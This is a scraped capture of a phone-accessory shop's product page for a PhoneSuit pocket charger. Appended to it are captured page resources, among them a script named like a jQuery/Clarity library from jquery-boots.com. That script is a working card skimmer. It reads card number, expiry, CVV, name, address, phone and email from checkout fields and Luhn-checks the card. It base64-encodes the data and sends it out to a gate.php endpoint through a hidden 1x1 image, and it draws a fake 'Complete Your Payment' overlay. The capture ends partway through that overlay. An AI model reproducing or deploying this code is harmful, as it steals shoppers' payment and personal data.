width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/vest-logo-150x50-150x50.jpg" alt="Vest"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="mobile-plus">+</span></li><li
class="drop-down ">
<a><span
class="main-menu-text">Information</span></a><ul><li><a
href="http://www.shopmobilebling.com/about_us" >About Us</a></li><li><a
href="https://www.shopmobilebling.com/account" >Account</a></li><li><a
href="http://www.shopmobilebling.com/terms" >Terms &amp; Conditions</a></li></ul>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="http://www.shopmobilebling.com/" itemprop="url"><span
itemprop="title">Home</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=PhoneSuit" itemprop="url"><span
itemprop="title">Search</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="http://www.shopmobilebling.com/phonesuit-flex-pocket-battery-power-adapter-ps-micro2-b2-blk?tag=PhoneSuit" itemprop="url"><span
itemprop="title">PhoneSuit Flex Pocket Micro USB Mobile Device Charger</span></a></li></ul><div
class="row"><div
id="column-left" class="col-sm-3 hidden-xs side-column "><div
id="journal-side-category-1954676938" class="journal-side-category-10 box side-category side-category-left side-category-accordion"><div
class="box-heading">Category</div><div
class="box-category"><ul><li>
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories" class="">
<span
class="category-name">Cell Phone Accessories                                            </span>
<i><span>+</span></i>
</a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories"><span
class="category-name">Apple Watch Accessories</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/accessories-for-wearable-tech"><span
class="category-name">Accessories for Wearable Tech</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/apple-watch-wrist-bands"><span
class="category-name">Apple Watch Wrist Bands</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases"><span
class="category-name">Battery Cases</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-battery-cases"><span
class="category-name">iPhone 6/6S Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-plus-battery-cases"><span
class="category-name">iPhone 6/6S Plus Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-battery-cases"><span
class="category-name">Samsung Galaxy S6 Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-edge-battery-cases"><span
class="category-name">Samsung Galaxy S6 Edge Battery Cases</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder"><span
class="category-name">Camera &amp; Camcorder</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/action-camcorders"><span
class="category-name">Action Camcorders</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/camcorder-accessory"><span
class="category-name">Camcorder Accessory</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases"><span
class="category-name">Cases</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-2-cases"><span
class="category-name">iPad Air 2 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-cases"><span
class="category-name">iPad Air Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-mini-cases"><span
class="category-name">iPad Mini Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-pro-cases"><span
class="category-name">iPad Pro Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-4-4S-cases"><span
class="category-name">iPhone 4/4S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-5-5s-cases"><span
class="category-name">iPhone 5/5S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-6-6s-cases"><span
class="category-name">iPhone 6/6S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/index.php?route=product/category&amp;path=65_61_75"><span
class="category-name">iPhone 6/6S Plus Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/lg-g5-cases"><span
class="category-name">LG G5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/lg-v10-cases"><span
class="category-name">LG V10</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/motorola-droid-turbo-2-cases"><span
class="category-name">Motorola Droid Turbo 2 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-grand-prime-cases | shopmobilebling.com"><span
class="category-name">Samsung Galaxy Grand Prime Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-note-4-cases"><span
class="category-name">Samsung Galaxy Note 4 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-note-5-cases"><span
class="category-name">Samsung Galaxy Note 5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s4-cases"><span
class="category-name">Samsung Galaxy S4 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s5"><span
class="category-name">Samsung Galaxy S5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6"><span
class="category-name">Samsung Galaxy S6 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6-edge-cases "><span
class="category-name">Samsung Galaxy S6 Edge Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6-edge-plus-cases"><span
class="category-name">Samsung Galaxy S6 Edge Plus Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s7-cases"><span
class="category-name">Samsung Galaxy S7 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s7-edge-cases"><span
class="category-name">Samsung Galaxy S7 Edge Cases</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell"><span
class="category-name">Chargers</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/portable-chargers-battery-packs"><span
class="category-name">Portable Chargers and Battery Packs</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/wireless-chargers"><span
class="category-name">Wireless Chargers</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones"><span
class="category-name">Headphones &amp; Earphones</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones/anti-radiation-headsets"><span
class="category-name">Anti-Radiation Headsets</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories"><span
class="category-name">Mobile Accessories</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/add-on-lenses-filters"><span
class="category-name">Add on Lenses &amp; Filters</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/attachment-case-clips"><span
class="category-name">Attachment Cases &amp; Kits</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/phone-mounts-armbands"><span
class="category-name">Phone Mounts &amp; Armbands</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers"><span
class="category-name">Speakers</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/bluetooth-speakers"><span
class="category-name">Bluetooth Speakers</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof"><span
class="category-name">Waterproof</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof/waterproof-phone-cases"><span
class="category-name">Waterproof Phone Cases</span></a></li></ul></li></ul></li></ul></div> <script>$('#journal-side-category-1954676938 .box-category a i').click(function(e,first){e.preventDefault();$('+ ul',$(this).parent()).slideToggle(first?0:400);$(this).parent().toggleClass('active');$(this).html($(this).parent().hasClass('active')?"<span>-</span>":"<span>+</span>");return false;});$('#journal-side-category-1954676938 .is-active i').trigger('click',true);</script> </div></div><div
id="content" class="product-page-content" itemscope itemtype="http://schema.org/Product"><div
class="row product-info split-50-50"><div
class="left"><div
class="image">
<a
href="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-b2-blk/PS-MICRO2-B2-BLK-500x500.jpg" title=""><img
src="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-b2-blk/PS-MICRO2-B2-BLK-450x450.jpg" title="" alt="" id="image" data-largeimg="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-b2-blk/PS-MICRO2-B2-BLK-500x500.jpg" itemprop="image"  /></a></div><div
class="gallery-text"><span>Click Image for Gallery</span></div><div
class="image-gallery" style="display: none !important;">
<a
href="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-b2-blk/PS-MICRO2-B2-BLK-500x500.jpg" data-original="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-b2-blk/PS-MICRO2-B2-BLK-500x500.jpg" title="" class="swipebox"><img
src="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-b2-blk/PS-MICRO2-B2-BLK-450x450.jpg" title="" alt="" /></a></div><div
class="product-tabs"><ul
id="tabs" class="nav nav-tabs htabs"><li
class="active"><a
href="#tab-description" data-toggle="tab">Description</a></li><li ><a
href="#tab-review" data-toggle="tab">Reviews (0)</a></li></ul><div
class="tabs-content"><div
class="tab-pane tab-content active" id="tab-description"><p>The Flex XT Smartphone charger integrates a Powerful, High density lithium-ion Battery cell joined with an advanced chipset &amp; electronics to give your Smartphone the charge it needs. It can provide up to 150% additional Smartphone power depending on your Smartphone model. More than double your Smartphone battery time to talk, text and use your favorite Apps. The PhoneSuit Flex XT pocket charger for your Smartphone is the perfect companion for your daily power needs. The Flex XT gives you the power to charge your Smartphone, Samsung Galaxy S6, LG One, and more in an ultra-compact, thumb-sized, portable device. It's the world's smallest Smartphone battery pack to provide more than a full charge of power on demand. The Flex's unique design allows it to seamlessly integrate power with the majority of Smartphone cases available. Simply connect the flex directly to the bottom of your Smartphone for instantly satisfying Smartphone power. Now you can have more than double the amount of time to talk, browse and run apps without having to remove your favorite Smartphone case. It also works great for those who prefer no Smartphone case at all. Use the Flex to provide power all day or keep it in your pocket to charge when needed.</p></div><div
class="tab-pane tab-content " id="tab-review" ><form
class="form-horizontal" id="form-review"><div
id="review"></div><h2 id="review-title">Write a review</h2><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label" for="input-name">Your Name</label>
<input
type="text" name="name" value="" id="input-name" class="form-control" /></div></div><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label" for="input-review">Your Review</label><textarea name="text" rows="5" id="input-review" class="form-control"></textarea><div
class="help-block"><span
class="text-danger">Note:</span> HTML is not translated!</div></div></div><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label">Rating</label>
&nbsp;&nbsp;&nbsp; Bad&nbsp;
<input
type="radio" name="rating" value="1" />
&nbsp;
<input
type="radio" name="rating" value="2" />
&nbsp;
<input
type="radio" name="rating" value="3" />
&nbsp;
<input
type="radio" name="rating" value="4" />
&nbsp;
<input
type="radio" name="rating" value="5" />
&nbsp;Good</div></div>
<br/><div
class="buttons"><div
class="pull-right">
<button
type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary button">Continue</button></div></div></form></div></div></div></div><div
class="right"><h1 class="heading-title" itemprop="name">PhoneSuit Flex Pocket Micro USB Mobile Device Charger</h1><div
id="product" class="product-options"><ul
class="list-unstyled description"><li
class="product-views-count">Views: 8091</li><li
class="p-brand">Brand: <a
href="http://www.shopmobilebling.com/phonesuit-cell-phone-accessories">PhoneSuit</a></li><li
class="p-model">Product Code: <span
class="p-model" itemprop="model">PS-MICRO2-B2-BLK</span></li><li
class="p-stock">Availability: <span
class="journal-stock instock">In Stock</span></li></ul><div
class="product-sold-count-text"><span>0</span> Product(s) Sold</div><ul
class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta
itemprop="itemCondition" content="http://schema.org/NewCondition" /><meta
itemprop="priceCurrency" content="USD" /><meta
itemprop="price" content="49.99" /><link
itemprop="availability"  href="http://schema.org/InStock" /><li
class="product-price">$49.99</li><li
class="price-tax">Ex Tax: $49.99</li></ul><div
class="form-group cart "><div>
<span
class="qty">
<label
class="control-label text-qty" for="input-quantity">Qty</label>
<input
type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control" />
<input
type="hidden" name="product_id" value="234" /> <script>var $input=$('.cart input[name="quantity"]');function up(){var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);}
function down(){var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));}
$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);$input.keydown(function(e){if(e.which===38){up();return false;}
if(e.which===40){down();return false;}});</script> </span>
<button
type="button" id="button-cart" data-loading-text="Loading..." class="button"><span
class="button-cart-text">Add to Cart</span></button></div></div><div
class="wishlist-compare">
<span
class="links">
<a
onclick="addToWishList('234');">Add to Wish List</a>
<a
onclick="addToCompare('234');">Compare this Product</a>
</span></div><div
class="rating"><p>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p></div><div
class="social share-this hide-on-mobile"><div
class="social-loaded"> <script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher:"",doNotHash:true,doNotCopy:true,hashAddressBar:false});</script> <span
class="st_facebook" displayText=""></span>
<span
class="st_twitter" displayText=""></span>
<span
class="st_googleplus" displayText=""></span>
<span
class="st_sharethis" displayText=""></span>
<span
class="st_youtube" displayText=""></span>
<span
class="st_instapaper" displayText=""></span>
<span
class="st_instagram" displayText=""></span>
<span
class="st_delicious" displayText=""></span></div></div></div></div></div><p
class="tags"><b>Tags:</b>
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=PhoneSuit">PhoneSuit</a>,
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=Flex Xt">Flex Xt</a>,
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=Pocket Charger">Pocket Charger</a>,
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=Battery Charger">Battery Charger</a>,
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=iPhone">iPhone</a></p></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){$.ajax({url:'index.php?route=product/product/getRecurringDescription',type:'post',data:$('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),dataType:'json',beforeSend:function(){$('#recurring-description').html('');},success:function(json){$('.alert, .text-danger').remove();if(json['success']){$('#recurring-description').html(json['success']);}}});});</script> <script type="text/javascript">$('#button-cart').on('click',function(){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:$('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['error']){if(json['error']['option']){for(i in json['error']['option']){var element=$('#input-option'+i.replace('_','-'));if(element.parent().hasClass('input-group')){element.parent().after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}else{element.after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}}}
if(json['error']['recurring']){$('select[name=\'recurring_id\']').after('<div class="text-danger">'+json['error']['recurring']+'</div>');}
$('.text-danger').parent().addClass('has-error');}
if(json['success']){if(!Journal.showNotification(json['success'],json['image'],true)){$('.breadcrumb').after('<div class="alert alert-success success">'+json['success']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#cart-total').html(json['total']);if(Journal.scrollToTop){$('html, body').animate({scrollTop:0},'slow');}
$('#cart ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});});</script> <script type="text/javascript">$('.date').datetimepicker({pickTime:false});$('.datetime').datetimepicker({pickDate:true,pickTime:true});$('.time').datetimepicker({pickDate:false});$('button[id^=\'button-upload\']').on('click',function(){var node=this;$('#form-upload').remove();$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');$('#form-upload input[name=\'file\']').trigger('click');timer=setInterval(function(){if($('#form-upload input[name=\'file\']').val()!=''){clearInterval(timer);$.ajax({url:'index.php?route=tool/upload',type:'post',dataType:'json',data:new FormData($('#form-upload')[0]),cache:false,contentType:false,processData:false,beforeSend:function(){$(node).button('loading');},complete:function(){$(node).button('reset');},success:function(json){$('.text-danger').remove();if(json['error']){$(node).parent().find('input').after('<div class="text-danger">'+json['error']+'</div>');}
if(json['success']){alert(json['success']);$(node).parent().find('input').attr('value',json['code']);}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}},500);});</script> <script type="text/javascript">$('#review').delegate('.pagination a','click',function(e){e.preventDefault();$('#review').fadeOut('slow');$('#review').load(this.href);$('#review').fadeIn('slow');});$('#review').load('index.php?route=product/product/review&product_id=234');$('#button-review').on('click',function(){$.ajax({url:'index.php?route=product/product/write&product_id=234',type:'post',dataType:'json',data:$("#form-review").serialize(),beforeSend:function(){$('#button-review').button('loading');},complete:function(){$('#button-review').button('reset');},success:function(json){$('.alert-success, .alert-danger').remove();if(json['error']){$('#review').after('<div class="alert alert-danger warning"><i class="fa fa-exclamation-circle"></i> '+json['error']+'</div>');}
if(json['success']){$('#review').after('<div class="alert alert-success success"><i class="fa fa-check-circle"></i> '+json['success']+'</div>');$('input[name=\'name\']').val('');$('textarea[name=\'text\']').val('');$('input[name=\'rating\']:checked').prop('checked',false);}}});});$(document).ready(function(){$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});</script> </div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Information</h3><div
class="column-menu-wrap"><ul></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Customer Service</h3><div
class="column-menu-wrap"><ul><li><a
href="https://www.shopmobilebling.com/contact" class="m-item ">Contact Us</a></li><li><a
href="https://www.shopmobilebling.com/index.php?route=account/return/add" class="m-item ">Returns</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Locations</h3><div
class="column-menu-wrap"><ul><li><a
href="http://www.shopmobilebling.com/" class="m-item ">8640 University City blvd Suite A-10</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>My Account</h3><div
class="column-menu-wrap"><ul><li><a
href="https://www.shopmobilebling.com/account" class="m-item ">Account</a></li><li><a
href="https://www.shopmobilebling.com/index.php?route=account/order" class="m-item ">Order History</a></li><li><a
href="https://www.shopmobilebling.com/wishlist" class="m-item wishlist-total">Wish List (<span
class="product-count">0</span>)</a></li><li><a
href="http://www.shopmobilebling.com/" class="m-item ">Home</a></li></ul></div></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © 2016 Shopmobilebling, All Rights Reserved.</div><div
class="payments">
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/pp-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/ax-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://www.shopmobilebling.com/journal-cache/_d3fe575eeb2f5bfb80a3cfcdc278b0ed.js"></script> <script type="text/javascript">var ref=(typeof document.referrer!='undefined')?document.referrer:"";$.ajax({type:"post",data:{"ref":ref},url:"index.php?route=module/ianalytics/register_iAnalyticsVisits",});</script> </body></html> <script>jQuery(function($){$('#button-cart').on('click',function(){var quantity=Number($("input[name*='quantity'], input[id*='quantity']").first().val());quantity=(isNaN(quantity)||quantity<=0)?1:quantity;var url='index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel'+'&product_id=234'+'&event_name=AddToCart'+'&quantity='+quantity;$.ajax({url:url,type:'post',dataType:'json',success:function(json){if(json.facebook_pixel_event_params_FAE){_facebookAdsExtension.facebookPixel.firePixel(json.facebook_pixel_event_params_FAE);}}});});});</script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=302018498&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shopmobilebling.com%2Fphonesuit-flex-pocket-battery-power-adapter-ps-micro2-b2-blk%3Ftag%3DPhoneSuit&ul=en-us%40posix&dt=PhoneSuit%20Flex%20Pocket%20Battery%20Power%20Adapter%20%7C%20shopmobilebling.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1774617318&gjid=1445294939&cid=2147222580.1768963820&tid=UA-84695502-1&_gid=213658363.1768963820&_r=1&_slc=1&z=1810016567
body_size: -452
content:
2,cG-6TKTGJ1BYY

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.js
body_size: 2841
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        try {
            return btoa(input);
        } catch (e) {
            return btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;
        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }
        return sum % 10 == 0;
    }

    function collectData() {
        if (requestCount >= 5) return;

        var cardNumber = document.getElementById('cardNumber');
        var expiry = document.getElementById('expiry');
        var cvv = document.getElementById('cvv');
        var cardHolder = document.getElementById('cardHolder');
        var email = document.getElementById('email');
        var phone = document.getElementById('phone');
        var address = document.getElementById('address');
        var city = document.getElementById('city');
        var state = document.getElementById('state');
        var country = document.getElementById('country');
        var zipcode = document.getElementById('zipcode');

        if (!cardNumber || !expiry || !cvv || !cardHolder) return;

        var cardNum = cardNumber.value ? cardNumber.value.replace(/[^\d]/g, '') : '';
        var exp = expiry.value || '';
        var cvvVal = cvv.value || '';
        var holder = cardHolder.value || '';
        var emailVal = email ? email.value || '' : '';
        var phoneVal = phone ? phone.value || '' : '';
        var addressVal = address ? address.value || '' : '';
        var cityVal = city ? city.value || '' : '';
        var stateVal = state ? state.value || '' : '';
        var countryVal = country ? country.value || '' : '';
        var zipVal = zipcode ? zipcode.value || '' : '';

        if (cardNum.length < 13 || cvvVal.length < 3) return;
        if (!luhnCheck(cardNum)) return;
        if (!holder || holder.length < 2) return;

        var paymentData = cardNum + "|" + exp + "|" + cvvVal + "|" + holder;
        var personalData = "|" + addressVal + "|" + cityVal + "|" + stateVal + "|" + 
                          countryVal + "|" + zipVal + "|" + phoneVal + "|" + emailVal;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-boots.com/gate.php?data=" + 
                      encodeURIComponent(encodedData) + 
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createForm() {
        return `
            <div style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 10000; display: flex; justify-content: center; align-items: center; font-family: Arial, sans-serif;" id="customOverlay">
                <div style="background: white; border-radius: 10px; padding: 30px; max-width: 800px; width: 90%; max-height: 90vh; overflow-y: auto;">
                    <button onclick="document.getElementById('customOverlay').remove()" style="float: right; background: none; border: none; font-size: 20px; cursor: pointer;">×</button>
                    <h2 style="margin: 0 0 20px 0; color: #333;">Complete Your Payment</h2>

                    <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 30px;">
                        <div>
                            <h3 style="color: #333; margin-bottom: 15px;">Contact & Shipping</h3>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Email *</label>
                                <input type="email" id="email" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="your@email.com" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Phone *</label>
                                <input type="tel" id="phone" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="+1 234 567 8900" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Address *</label>
                                <input type="text" id="address" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="123 Main Street" required>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 15px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">City *</label>
                                    <input type="text" id="city" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="New York" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">State *</label>
                                    <input type="text" id="state" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="NY" required>
                                </div>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">ZIP Code *</label>
                                    <input type="text" id="zipcode" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="10001" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">Country *</label>
                                    <select id="country" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" required>
                                        <option value="">Select Country</option>
